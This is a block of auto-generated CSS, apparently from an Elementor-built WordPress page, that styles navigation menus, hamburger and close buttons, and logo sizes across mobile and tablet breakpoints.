.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:25px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:25px;fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:#FFFFFF;margin:0px 0px 0px 0px;padding:10px 0px 10px 10px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:21px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:21px;fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;color:#2A2E37;padding:12px 32px 15px 15px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;width:120px;height:48px;object-fit:contain;}.elementor-6427 .elementor-element.elementor-element-2035f11{width:100%;max-width:100%;}.elementor-6427 .elementor-element.elementor-element-2035f11 > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:25px 25px 25px 25px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-e67b455-font-size );padding:15px 15px 15px 6px;color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:25px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:25px;fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:#FFFFFF;margin:0px 0px 0px 0px;padding:10px 0px 10px 10px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:21px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:21px;fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;color:#2A2E37;padding:12px 32px 15px 15px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;width:120px;height:48px;object-fit:contain;}.elementor-6427 .elementor-element.elementor-element-c50b765{width:100%;max-width:100%;}.elementor-6427 .elementor-element.elementor-element-c50b765 > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:25px 25px 25px 25px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-e67b455-font-size );padding:15px 15px 15px 6px;color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:hover > a svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{margin:0px 0px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:hover > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:25px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:25px;fill:#FFFFFF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;color:#FFFFFF;margin:0px 0px 0px 0px;padding:10px 0px 10px 10px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:hover svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu i{font-size:21px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{width:21px;fill:#2A2E37;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;color:#2A2E37;padding:12px 32px 15px 15px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover{color:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:hover svg{fill:#8512FF;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;width:120px;height:48px;object-fit:contain;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;}}@media(max-width:767px){.elementor-6427 .elementor-element.elementor-element-2d42a99b .elementor-heading-title{font-size:var( --e-global-typography-114aad4-font-size );line-height:var( --e-global-typography-114aad4-line-height );}.elementor-6427 .elementor-element.elementor-element-448fb52{width:50%;}.elementor-6427 .elementor-element.elementor-element-448fb52 > .elementor-element-populated{margin:10px 15px 10px 5px;--e-column-margin-right:15px;--e-column-margin-left:5px;}.elementor-6427 .elementor-element.elementor-element-43a4e7bc{text-align:left;}.elementor-6427 .elementor-element.elementor-element-43a4e7bc img{width:85%;}.elementor-6427 .elementor-element.elementor-element-50c67551{width:50%;}.elementor-6427 .elementor-element.elementor-element-50c67551 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:22px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:22px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{padding:10px 0px 10px 10px;}.elementor-6427 .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;width:120px;}.elementor-6427 .elementor-element.elementor-element-2035f11 > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:22px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:22px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{padding:10px 0px 10px 10px;}.elementor-6427 .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;width:120px;}.elementor-6427 .elementor-element.elementor-element-c50b765 > .elementor-widget-container{margin:0px -3px 0px 0px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-e67b455-font-size );}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:22px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:22px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{padding:10px 0px 10px 10px;}.elementor-6427 .elementor-element.elementor-element-c50b765 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;width:120px;}.elementor-6427 .elementor-element.elementor-element-90b1f05 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;}}@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-367fb6ed .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }
@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a svg { float: right } }@media (min-width: 1025px) {.elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { height: 100%; } }@media (max-width: 1024px) {.admin-bar .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 32px; } }@media (max-width: 782px) {.admin-bar .elementor-element.elementor-element-2035f11 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { top: 46px; } }
